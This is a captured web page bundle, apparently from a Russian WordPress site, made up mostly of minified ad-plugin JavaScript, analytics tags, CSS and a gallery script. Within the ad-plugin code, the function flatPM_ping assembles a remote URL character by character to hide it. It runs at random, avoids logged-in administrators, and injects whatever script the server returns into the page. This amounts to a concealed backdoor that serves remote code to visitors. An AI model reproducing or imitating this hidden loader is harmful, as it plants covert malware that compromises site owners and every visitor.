Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460680, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460680" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d6e541713f442a79570ef9677a242f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VQrf7hgm8sEXnh4odaB_Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769741108022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.8.2
body_size: -132
content:
.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden {
	background-color: #ffffff;
	background-image: url('/wp-content/plugins/a3-lazy-load/assets/css/loading.gif');
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
figure.wp-block-image img.lazy-hidden {
	min-width: 150px;
}
picture source[type="image/webp"] {
	display: block;
}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://2021god.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=5.8.2
body_size: 144
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

(function ($) {
	$(function () {
		$.fn.fotoramaWPAdapter = function () {
		    this.each(function () {
		        var $this = $(this),
		        	data = $this.data(),
		        	$fotorama = $('<div></div>');

		        $('dl', this).each(function () {
		            var $a = $('dt a', this);
		            $fotorama.append(
		            	$a.attr('data-caption', $('dd', this).text())
		            );
		        });

		        $this.html($fotorama.html());
		    });

		    return this;
		};

		$('.fotorama--wp')
			.fotoramaWPAdapter()
			.fotorama();
	});
})(jQuery);

}
/*
     */
/*
*/